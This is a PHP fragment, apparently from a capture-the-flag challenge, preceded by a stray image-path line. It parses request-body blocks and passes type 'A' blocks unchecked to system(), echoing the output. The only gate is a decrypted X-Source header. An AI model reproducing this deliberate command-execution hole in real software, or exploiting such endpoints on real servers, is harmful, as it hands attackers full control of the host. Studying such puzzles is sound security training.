 $source = decrypt($_SERVER['HTTP_X_SOURCE'], $Secret_key);
if ($source !== 'index.php') {
    die("非法访问");
}

$input = file_get_contents('php://input');
if (strlen($input) < 3) {
    die("无效的请求数据");
}

$offset = 0;
$outputAll = [];

while ($offset + 3 <= strlen($input)) {
    $type = $input[$offset];
    $length = unpack('n', substr($input, $offset + 1, 2))[1];
    $command = substr($input, $offset + 3, $length);
    $offset += 3 + $length;
    if ($type != "B" && $type != "A") {
        die("错误的协议格式");
    }
    if ($type === "B") {
        $date = $command;
        if (!isValidDate($date)) {
            die("日期格式错误");
        }
        $command = "date -d " . $date;
    }
    ob_start();
    system($command);
    $result = ob_get_clean();
    echo "<div class='block'><pre>" . htmlspecialchars($result) . "</pre></div>";
}